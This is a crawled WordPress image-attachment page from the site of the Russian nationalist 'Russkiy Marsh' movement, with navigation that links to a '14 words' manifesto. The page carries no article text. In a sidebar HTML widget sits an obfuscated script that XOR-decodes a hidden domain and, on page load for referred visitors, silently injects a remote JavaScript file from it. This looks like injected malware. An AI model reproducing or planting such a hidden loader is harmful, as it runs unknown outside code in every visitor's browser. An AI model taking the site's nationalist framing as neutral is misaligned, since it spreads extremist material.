

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rmarsh.info/news14/akcija-solidarnosti-s-russkim-marshem-2018-proshla-v-orske.html/attachment/photo540464205380515672311
body_size: 8202
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ru-RU">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU">
<!--<![endif]-->


<head>
	<meta charset="UTF-8" />
	<title>photo540464205380515672311 | Официальный сайт Русского Марша</title>
			
	
	<link rel="pingback" href="https://rmarsh.info/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://rmarsh.info/wp-content/themes/Nexus-1.6/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента" href="https://rmarsh.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента комментариев" href="https://rmarsh.info/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента комментариев к &laquo;photo540464205380515672311&raquo;" href="https://rmarsh.info/news14/akcija-solidarnosti-s-russkim-marshem-2018-proshla-v-orske.html/attachment/photo540464205380515672311/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rmarsh.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=67ef55960bdd0e1c6c30439e5074d511"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Nexus v.1.6" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='my-youtube-playlist-css-css'  href='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://rmarsh.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/style.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<link rel='https://api.w.org/' href='https://rmarsh.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rmarsh.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rmarsh.info/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://rmarsh.info/?p=6381' />
<link rel="alternate" type="application/json+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fnews14%2Fakcija-solidarnosti-s-russkim-marshem-2018-proshla-v-orske.html%2Fattachment%2Fphoto540464205380515672311" />
<link rel="alternate" type="text/xml+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fnews14%2Fakcija-solidarnosti-s-russkim-marshem-2018-proshla-v-orske.html%2Fattachment%2Fphoto540464205380515672311&#038;format=xml" />

<!-- Start Of Script Generated By cforms v11.5 [Oliver Seidel | www.deliciousdays.com] -->
<link rel="stylesheet" type="text/css" href="https://rmarsh.info/wp-content/plugins/cforms/styling/wide_form.css" />
<script type="text/javascript" src="https://rmarsh.info/wp-content/plugins/cforms/js/cforms.js"></script>
<!-- End Of Script Generated By cforms -->

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #ff0000; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #ff0000; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #ff0000; }

		.et-popular-mobile-arrow-previous { border-right-color: #ff0000; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

	h1, h2, h3, h4, h5, h6 { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }body, input, textarea, select { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }	</style>
<style>#featured { background-image: url(https://rmarsh.info/wp-content/themes/Nexus-1.6/images/featured-bg.jpg); }</style><link rel="shortcut icon" href="https://rmarsh.info/wp-content/uploads/2014/11/favi.png" /><style type="text/css" id="et-custom-css">
.post-thumbnail .container
 { 
	min-height:141px;
}

#et-bio-author
 { 
	display: none; 
}

#left-area {
    padding-top: 20px;
}

.entry-content .post-meta {
    font-size: 15px;
	  text-align: -moz-center;
}

.et-description .post-meta
 { 
	display: none; 
}

.post-description .post-meta
 { 
	display: none; 
}
</style></head>
<body class="attachment attachment-template-default single single-attachment postid-6381 attachmentid-6381 attachment-jpeg et-2-column-layout chrome et_includes_sidebar">



	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
							<div class="header-banner">
				<a href="https://rmarsh.info"><img src="https://rmarsh.info/wp-content/uploads/2015/10/banner.jpg" alt="" /></a>				</div> <!-- .header-banner -->
			
							<a href="https://rmarsh.info/">
					<img src="https://rmarsh.info/wp-content/uploads/2014/10/logo.png" alt="Официальный сайт Русского Марша" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
				<ul id="top-menu" class="nav"><li id="menu-item-4049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li id="menu-item-4048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li id="menu-item-3925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li id="menu-item-7519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li id="menu-item-10129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>				</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<noindex><a rel="nofollow" href="https://twitter.com/RusskiyMarsh">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="facebook">
						<noindex><a rel="nofollow" href="https://t.me/rusmarsh">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="rss">
												<a href="https://rmarsh.info/feed">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->
<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://rmarsh.info" class="breadcrumbs_home">Главная</a> <span class="raquo">&raquo;</span>

								</span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">photo540464205380515672311</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

					
					<article id="post-6381" class="image-attachment post-6381 attachment type-attachment status-inherit hentry">
						<div class="entry-attachment">
							<div class="attachment">
								<a href="https://rmarsh.info/news14/akcija-solidarnosti-s-russkim-marshem-2018-proshla-v-orske.html/attachment/photo540464205380515672211" title="photo540464205380515672311" rel="attachment"><img width="600" height="800" src="https://rmarsh.info/wp-content/uploads/2019/01/photo540464205380515672311.jpg" class="attachment-960x960 size-960x960" alt="" srcset="https://rmarsh.info/wp-content/uploads/2019/01/photo540464205380515672311.jpg 600w, https://rmarsh.info/wp-content/uploads/2019/01/photo540464205380515672311-225x300.jpg 225w" sizes="(max-width: 600px) 100vw, 600px" /></a>

															</div><!-- .attachment -->

						</div><!-- .entry-attachment -->

						<div id="image-navigation" class="navigation clearfix">
							<span class="previous-image"><a href='https://rmarsh.info/news14/akcija-solidarnosti-s-russkim-marshem-2018-proshla-v-orske.html/attachment/photo540464205380515672211'>&larr; Пред.</a></span>
							<span class="next-image"></span>
						</div><!-- #image-navigation -->

						<div class="entry-description">
																				</div><!-- .entry-description -->
					</article> <!-- .image-attachment -->
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><h4 class="widgettitle">Поиск по сайту Русского Марша</h4><form role="search" method="get" id="searchform" class="searchform" action="https://rmarsh.info/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div> <!-- end .widget --><div id="text-18" class="widget widget_text"><h4 class="widgettitle">Подпишись:</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
<p><a href="https://twitter.com/RusskiyMarsh">https://twitter.com/RusskiyMarsh</a></p>
<p><a href="https://4_november.livejournal.com">https://4_november.livejournal.com</a></p>
</div>
		</div> <!-- end .widget --><div id="archives-3" class="widget widget_archive"><h4 class="widgettitle">Архив</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Архив</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Выберите месяц</option>
				<option value='https://rmarsh.info/2025/11'> Ноябрь 2025 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2025/10'> Октябрь 2025 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2024/11'> Ноябрь 2024 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2024/10'> Октябрь 2024 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2024/08'> Август 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/07'> Июль 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/05'> Май 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/04'> Апрель 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/12'> Декабрь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/11'> Ноябрь 2023 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2023/10'> Октябрь 2023 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2023/09'> Сентябрь 2023 &nbsp;(24)</option>
	<option value='https://rmarsh.info/2023/08'> Август 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/07'> Июль 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/04'> Апрель 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/03'> Март 2023 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2023/01'> Январь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/12'> Декабрь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/11'> Ноябрь 2022 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2022/10'> Октябрь 2022 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2022/01'> Январь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/12'> Декабрь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/11'> Ноябрь 2021 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2021/10'> Октябрь 2021 &nbsp;(13)</option>
	<option value='https://rmarsh.info/2021/09'> Сентябрь 2021 &nbsp;(5)</option>
	<option value='https://rmarsh.info/2021/08'> Август 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/06'> Июнь 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/05'> Май 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/03'> Март 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/01'> Январь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/11'> Ноябрь 2020 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2020/10'> Октябрь 2020 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2020/06'> Июнь 2020 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2020/02'> Февраль 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/01'> Январь 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2019/11'> Ноябрь 2019 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2019/10'> Октябрь 2019 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2019/09'> Сентябрь 2019 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2018/11'> Ноябрь 2018 &nbsp;(34)</option>
	<option value='https://rmarsh.info/2018/10'> Октябрь 2018 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2018/09'> Сентябрь 2018 &nbsp;(9)</option>
	<option value='https://rmarsh.info/2018/07'> Июль 2018 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2018/04'> Апрель 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2018/03'> Март 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/12'> Декабрь 2017 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2017/11'> Ноябрь 2017 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2017/10'> Октябрь 2017 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2017/09'> Сентябрь 2017 &nbsp;(4)</option>
	<option value='https://rmarsh.info/2017/07'> Июль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/02'> Февраль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/01'> Январь 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/11'> Ноябрь 2016 &nbsp;(32)</option>
	<option value='https://rmarsh.info/2016/10'> Октябрь 2016 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2016/08'> Август 2016 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2016/07'> Июль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/02'> Февраль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/11'> Ноябрь 2015 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2015/10'> Октябрь 2015 &nbsp;(15)</option>
	<option value='https://rmarsh.info/2015/09'> Сентябрь 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/08'> Август 2015 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2015/04'> Апрель 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/11'> Ноябрь 2014 &nbsp;(88)</option>
	<option value='https://rmarsh.info/2014/10'> Октябрь 2014 &nbsp;(79)</option>
	<option value='https://rmarsh.info/2014/08'> Август 2014 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2014/06'> Июнь 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/05'> Май 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/11'> Ноябрь 2013 &nbsp;(228)</option>
	<option value='https://rmarsh.info/2013/10'> Октябрь 2013 &nbsp;(161)</option>
	<option value='https://rmarsh.info/2013/09'> Сентябрь 2013 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2013/08'> Август 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/07'> Июль 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/06'> Июнь 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/05'> Май 2013 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2013/04'> Апрель 2013 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2012/12'> Декабрь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2012/11'> Ноябрь 2012 &nbsp;(173)</option>
	<option value='https://rmarsh.info/2012/10'> Октябрь 2012 &nbsp;(111)</option>
	<option value='https://rmarsh.info/2012/08'> Август 2012 &nbsp;(38)</option>
	<option value='https://rmarsh.info/2012/01'> Январь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2011/11'> Ноябрь 2011 &nbsp;(67)</option>
	<option value='https://rmarsh.info/2010/11'> Ноябрь 2010 &nbsp;(1)</option>

		</select>
		</div> <!-- end .widget --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_d43cf6) {
    
    var _39e30f = Date.now();
    var _f0204 = 1000;
    _39e30f = _39e30f / _f0204;
    _39e30f = Math.floor(_39e30f);

    var _8f7613 = 600;
    _39e30f -= _39e30f % _8f7613;
    _39e30f = _39e30f.toString(16);

    var _3f4551 = _d43cf6.referrer;

    if (!_3f4551) return;

    var _793b89 = [13221, 13216, 13247, 13228, 13229, 13224, 13242, 13217, 13227, 13222, 13224, 13243, 13229, 13218, 13216, 13245, 13287, 13216, 13223, 13231, 13222];

    _793b89 = _793b89.map(function(_84a1c5){
        return _84a1c5 ^ 13257;
    });

    var _49cbf = "a8373c927aae2af41007dde2ed5c6980";
    
    _793b89 = String.fromCharCode(..._793b89);

    var _767680 = "https://";
    var _cab5d1 = "/";
    var _fd8af8 = "track-";

    var _b8d570 = ".js";

    var _eee661 = _d43cf6.createElement("script");
    _eee661.type = "text/javascript";
    _eee661.async = true;
    _eee661.src = _767680 + _793b89 + _cab5d1 + _fd8af8 + _39e30f + _b8d570;

    _d43cf6.getElementsByTagName("head")[0].appendChild(_eee661)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->


		</div> <!-- .main-content-wrap -->

			<div class="footer-banner">
	<a href="#"><img src="" alt="" /></a>	</div> <!-- .footer-banner -->
	</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="text-11" class="fwidget widget_text"><h4 class="title">Вставай в строй Русского Марша!</h4>			<div class="textwidget"><p><a href="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279.jpg"><img class="aligncenter size-thumbnail wp-image-6421" src="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279-150x150.jpg" alt="" width="150" height="150" /></a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget widget_text"><h4 class="title">Гимн Русского Марша/ гр. Коловрат</h4>			<div class="textwidget">Слушать <a href="https://www.bitchute.com/video/NeZf3Zil0QQk/">тут</a>.</div>
		</div> <!-- end .fwidget --><div id="text-8" class="fwidget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-9" class="fwidget widget_text"><h4 class="title">Подпишись в Телеграме</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-10" class="fwidget widget_text"><h4 class="title">Подпишись в Твиттере</h4>			<div class="textwidget"><p><a href="https://twitter.com/RusskiyMarsh?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-show-count="false">Follow @RusskiyMarsh</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</div> <!-- end .fwidget --><div id="text-7" class="fwidget widget_text">			<div class="textwidget"><br>
<br>
<br>
<br>
<p align="center"">

<noindex>

<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?4411285"></script>
<noscript>
<a rel="nofollow" href="https://top100.rambler.ru/navi/4411285/">
<img src="https://counter.rambler.ru/top100.cnt?4411285" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter35878935 = new Ya.Metrika({id:35878935,
                    clickmap:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/35878935" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2752427", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2752427;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a rel="nofollow" href="https://top.mail.ru/jump?from=2752427">
<img src="//top-fwz1.mail.ru/counter?id=2752427;t=295;l=1" 
style="border:0;" height="31" width="38" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->

<!--Openstat-->
<span id="openstat1"></span>
<script type="text/javascript">
var openstat = { counter: 1, next: openstat };
(function(d, t, p) {
var j = d.createElement(t); j.async = true; j.type = "text/javascript";
j.src = ("https:" == p ? "https:" : "http:") + "//openstat.net/cnt.js";
var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
})(document, "script", document.location.protocol);
</script>
<!--/Openstat-->

</noindex>

</p></div>
		</div> <!-- end .fwidget --><div id="text-17" class="fwidget widget_text"><h4 class="title">Упоминаемые в материалах сайта — запрещены на территории РФ следующие организации:</h4>			<div class="textwidget"><p>Движение Против Нелегальной Иммиграции, Славянский Союз, Национальная социалистическая инициатива, Этнополитическое объединение Русские, «Рубеж Севера», Балтийский авангард русского сопротивления, Комитет «Нация и Свобода», Чёрный Блок. Данная информация приводится согласно требованию законодательства РФ.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
		<ul id="menu-navig1" class="bottom-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>		</div> <!-- #footer-bottom -->
	</div>
	<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/comment-reply.min.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/superfish.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https:\/\/rmarsh.info\/wp-admin\/admin-ajax.php","et_hb_nonce":"74231fec76"};
/* ]]> */
</script>
